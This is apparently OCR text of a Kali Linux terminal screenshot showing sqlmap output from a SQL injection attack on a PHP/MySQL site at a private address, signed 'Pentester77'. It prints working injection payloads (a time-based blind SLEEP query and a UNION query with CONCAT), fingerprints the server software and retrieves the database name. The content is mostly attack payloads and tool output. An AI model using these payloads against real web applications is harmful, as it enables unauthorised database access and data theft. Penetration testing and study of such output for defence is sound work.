 [Documento sin título - ...
root@kali: ~
08:39 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=9' AND (SELECT 8842 FROM (SELECT(SLEEP(5)))yksq) AND 'SdRT'='SdRT
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: id=9' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x71787a6b71,0x52445874714b6a4f537454
71616141774d61747751526d42714572585651764d5556425958415a52,0x716b626b71)-- EuWA
---
[20:37:42] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.5, Apache 2.2.17
back-end DBMS: MySQL >= 5.5
[20:37:42] [INFO] fetching current database
current database: 'privacidaddb'
[20:37:42] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.166.10'
[20:37:42] [WARNING] you haven't updated sqlmap for more than 267 days!!!
[*] ending @ 20:37:42 /2020-07-25/
root@kali:~#
Pentester77